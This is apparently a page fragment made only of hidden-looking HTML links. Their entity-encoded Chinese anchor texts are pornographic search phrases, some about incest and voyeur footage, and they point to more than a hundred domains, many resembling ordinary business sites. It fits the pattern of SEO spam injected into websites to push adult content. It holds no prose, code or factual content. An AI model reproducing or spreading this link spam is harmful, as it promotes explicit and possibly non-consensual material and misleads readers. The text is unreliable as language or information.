<a href="http://meiyavip.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://cclh.cn" target="_blank">&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x4E0B;&#x8F7D;</a>|
<a href="http://kezeng888.com" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x505A;&#x7230;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ttkjy.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x8272;&#x4E00;&#x533A;</a>|
<a href="http://baixianguo.cn" target="_blank">av&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://yirooo.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bawangzi.cn" target="_blank">&#x7ECF;&#x5178;&#x4E09;&#x7EA7;&#x5B8C;&#x6574;&#x7248;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yldrc.com" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x9AD8;&#x6E05;a&#x2174;&#x89C6;&#x9891;&#x514D;&#x8D39;
&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;</a>|
<a href="http://lhwg.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C2;&#x770B; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chinaflyingclub.com" target="_blank">&#x6B27;&#x7F8E;&#x64CD;&#x903C;&#x89C6;&#x9891;</a>|
<a href="http://junheng168.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E71;&#x7834;</a>|
<a href="http://atoy168.com" target="_blank">&#x6B63;&#x5728;&#x64AD;&#x653E;&#x719F;&#x5987;&#x7FA4;&#x8001;&#x719F;&#x5987;456</a>|
<a href="http://zgxdty.com" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://google19.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x65E5;&#x672C;</a>|
<a href="http://gb8g.com" target="_blank">&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x6210;&#x5E74;&#x7247;&#x5927;&#x514D;&#x8D39;&#x9AD8;&#x6E05;dzyszg.com&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://wmtraffic.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://qicaizjqfxz.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://kspingfu.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jhcpdz.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://xinzhifahua.com" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://wy0599.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://wisardgao.com" target="_blank">&#x6D53;&#x6BDB;&#x8001;&#x592A;&#x4EA4;&#x6B27;&#x7F8E;&#x8001;&#x5987;&#x70ED;&#x7231;&#x4E71;</a>|
<a href="http://baihuizhekou.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x4EA7;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://haitaoglw.com" target="_blank">&#x65E5;&#x97E9;&#x5199;&#x771F;&#x96C6;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://yida988.com" target="_blank">99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://suningdaigou.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huiyangwj.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://9mlx.com" target="_blank">&#x56FD;&#x4EA7;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://chinalangu.com" target="_blank">69&#x9EBB;&#x8C46;&#x5929;&#x7F8E;&#x7CBE;&#x4E1C;&#x871C;&#x6843;&#x4F20;&#x5A92;&#x6F58;&#x751C;&#x751C;</a>|
<a href="http://7show.com.cn" target="_blank">&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;&#x7EFC;&#x5408;&#x4E5D;&#x4E03;</a>|
<a href="http://daoyg.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x9053;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://alicehostel.com" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;av&#x5728;&#x7EBF;</a>|
<a href="http://syhnt.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;5</a>|
<a href="http://rowanlittlefield.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://zs1012.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x591C;&#x591C;&#x591C;&#x731B;&#x565C;&#x565C;</a>|
<a href="http://xmmaq.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7535;&#x5F71;&#x7F51;&#x7AD9;&#x4E45;&#x4E45;</a>|
<a href="http://pdsbykj.com" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x7EFC;&#x5408;</a>|
<a href="http://dljcyy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://929ke.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x8272;&#x81EA;&#x5077;&#x81EA;&#x62CD;&#x53E6;&#x7C7B;</a>|
<a href="http://xmcseo.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x5168;&#x90E8;&#x64AD;&#x653E;</a>|
<a href="http://jiajupindao.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x5E7F;&#x544A;</a>|
<a href="http://hysmy.com" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x6F2B;&#x753B;</a>|
<a href="http://cdinlove.cn" target="_blank">91&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://nkcljj.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://smtspi.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;A&#x533A;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://wy0599.cn" target="_blank">&#x6210;&#x5E74;&#x514D;&#x8D39;&#x5927;&#x7247;&#x9EC4;&#x5728;&#x770B;</a>|
<a href="http://gljkh.com" target="_blank">&#x5C11;&#x5987;&#x5927;&#x53EB;&#x592A;&#x5927;&#x592A;&#x723D;&#x53D7;&#x4E0D;&#x4E86;</a>|
<a href="http://jychtz58.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szyijia.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://7yueban.com" target="_blank">&#x6B27;&#x7F8E;&#x5F71;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hodojf.com" target="_blank">99&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x82BD;</a>|
<a href="http://jxyqt.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x6021;&#x6625;&#x9662;</a>|
<a href="http://shangxinkuan.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ynrctb.com" target="_blank">&#x7F8E;&#x5973;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;AV</a>|
<a href="http://lvyuanair.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x9053;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://nanxiangwuzi.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C2;&#x770B;</a>|
<a href="http://wenzhoucar.com" target="_blank">&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x6843;&#x8272;</a>|
<a href="http://yl3368.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://shangyipai.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E8C;&#x533A;</a>|
<a href="http://sidstar.cn" target="_blank">97&#x8272;&#x5A77;&#x5A77;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kaidianyo.com" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://lrxjs.com" target="_blank">&#x7537;&#x4EBA;&#x8FDB;&#x5973;&#x4EBA;&#x4E0B;&#x90E8;&#x5168;&#x9EC4;&#x5927;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://pstune.com" target="_blank">&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://114lyt.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;</a>|
<a href="http://fuzhuhoutai.com" target="_blank">&#x5348;&#x591C;&#x6027;&#x8272;&#x751F;&#x6D3B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xrhfc.com" target="_blank">&#x7C89;&#x5AE9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x5F71;&#x89C6;</a>|
<a href="http://metaboss.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;av</a>|
<a href="http://f454.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xiangjueye88.com" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;</a>|
<a href="http://678rxjhsf.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E45;&#x4E45;</a>|
<a href="http://shanghaihongyue.com" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://jyscbz.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szry919.com" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;999</a>|
<a href="http://zzshujie.com" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E1D;&#x889C;&#x957F;&#x817F;&#x4E1D;&#x889C;</a>|
<a href="http://bxcrb.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://021ht.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qiruihekeji.com" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://yasuiji.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://zhaols.com" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://99syt.com" target="_blank">&#x8272;&#x64AD;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shanhunhaiyun.com" target="_blank">&#x72E0;&#x72E0;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x72E0;&#x4E01;&#x9999;&#x4E94;&#x6708;</a>|
<a href="http://changda66.cn" target="_blank">&#x719F;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ynxn888.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x5F69;&#x89C6;&#x9891;</a>|
<a href="http://yida988.com" target="_blank">&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;</a>|
<a href="http://riyuezhouncp.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;9&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://zhaols.com" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x75AF;&#x72C2;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://cdcxlm.com" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://xgnsw.com" target="_blank">&#x871C;&#x6843;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://auto6789.com" target="_blank">91&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fuzhuhoutai.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://jingchengjingguan.com" target="_blank">&#x6B27;&#x7F8E;&#x4E30;&#x6EE1;&#x5C11;&#x5987;xxxxx</a>|
<a href="http://v5diy.cn" target="_blank">&#x7279;&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://szyjweiyi.com" target="_blank">&#x4E9A;&#x6D32;&#x5A77;&#x5A77;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x7EFC;&#x5408;</a>|
<a href="http://3187654321.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shuyukm.com" target="_blank">&#x5077;&#x7AA5;&#x7F8E;&#x5973;&#x6D17;&#x6FA1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://park6666.com" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E13;&#x533A;&#x4E00;&#x4E8C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://0578f.cn" target="_blank">&#x4E9A;&#x6D32;&#x6D53;&#x6BDB;av</a>|
<a href="http://hulan114.com.cn" target="_blank">&#x7279;&#x7EA7;a&#x6B27;&#x7F8E;&#x505A;&#x7230;&#x7247;&#x7B2C;&#x4E00;&#x6B21;</a>|
<a href="http://zhishangtuozhan.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://liversan.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x76EE;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://3333384.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5BFC;&#x822A;</a>|
<a href="http://229msc.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://ynsy88.com" target="_blank">&#x8272;&#x6B32;&#x8272;&#x9999;&#x5929;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x65E0;&#x7801;WWW</a>|
<a href="http://m780.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://jy-sh.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://11shua.cn" target="_blank">&#x65E5;&#x672C;&#x6210;&#x4EBA;&#x5927;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szaxzj.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x767D;&#x6D46;&#x4E45;&#x4E45;69</a>|
<a href="http://huazhongw0.com" target="_blank">&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://happybabygo.com" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x5185;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x672C;</a>|
<a href="http://bkcp1.com" target="_blank">&#x4E9A;&#x6D32;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xyx366.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5973;&#x540C;</a>|
<a href="http://zhtm2010.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tjjiuqian.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x767D;&#x6D46;&#x5C41;&#x80A1;&#x6485;&#x8D77;&#x6765;</a>|
<a href="http://dodolp.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://mary-sharon.com" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;2&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cqjbmbjyxh.com" target="_blank">&#x53E3;&#x7206;&#x541E;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sdclear.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6700;&#x65B0;</a>|
<a href="http://mgdlwy.com" target="_blank">&#x5973;&#x4EBA;&#x5929;&#x5802;av&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://yucaoyang.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x4E8C;&#x7EA7;&#x4E09;&#x7EA7;av</a>|
<a href="http://sdcaite.com" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hnzfing.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://lymxf.cn" target="_blank">&#x65E0;&#x7801;&#x4E2D;&#x6587;av&#x6CE2;&#x591A;&#x91CE;&#x5409;&#x8863;&#x8FC5;&#x96F7;&#x4E0B;&#x8F7D;</a>|
<a href="http://sdhmfs.cn" target="_blank">&#x6210; &#x4EBA;&#x5F71;&#x7247; &#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://dsmcxh.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E13;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://listrongwire.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://jklawer.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x798F;&#x5229;</a>|
<a href="http://lijuny.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;suv&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://interplas.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;AV&#x65E0;&#x7801;&#x7EFC;&#x5408;&#x539F;&#x521B;&#x56FD;&#x4EA7;</a>|
<a href="http://hanzhancs.com.cn" target="_blank">99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://pzhmyhxy.com" target="_blank">&#x5C11;&#x5987;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://caijingpc.com" target="_blank">&#x56FD;&#x4EA7;&#x5FAE;&#x62CD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ynsy88.com" target="_blank">&#x9EBB;&#x82B1;&#x4F20;&#x5A92;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://c1988.com" target="_blank">&#x4E00;&#x4E2A;&#x4EBA;&#x770B;www&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://acepom17.com" target="_blank">&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;AV&#x65E0;&#x7801;&#x533A;&#x52A8;&#x6F2B;</a>|
<a href="http://yameigou.com" target="_blank">&#x65E5;&#x672C;&#x554A;v&#x5929;&#x5802;</a>|
<a href="http://nm131.com" target="_blank">&#x871C;&#x6843;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://demasen.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av&#x5267;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yzdyly.com" target="_blank">av&#x65E0;&#x7801;&#x4E2D;&#x51FA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yk116114.com" target="_blank">&#x4E24;&#x4E2A;&#x4EBA;www&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ymsww.com" target="_blank">&#x9ED1;&#x4EBA;&#x65E0;&#x5957;&#x9AD8;&#x6F6E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://jiahuasz.com" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jzjyzs.com" target="_blank">&#x8272;&#x4E00;&#x533A;&#x8272;2&#x533A;&#x8272;&#x4E09;&#x533A;&#x8272;&#x56DB;&#x533A;
&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6027;&#x89C6;&#x9891;&#x533A;</a>|
<a href="http://xiangjueye88.com" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://7yueban.com" target="_blank">&#x4E9A;&#x6D32;&#x7CFB;&#x5217;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://techlifesoul.com" target="_blank">97&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dg-hc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x8272;</a>|
<a href="http://xjzjyy.cn" target="_blank">&#x719F;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sz-hengju.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x556A;</a>|
<a href="http://lcldxp.com" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wdjjb.com" target="_blank">&#x7C89;&#x5AE9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x5F71;&#x89C6;</a>|
<a href="http://hebeishilongwang.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://ylhtsm.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x719F;&#x5987;</a>|
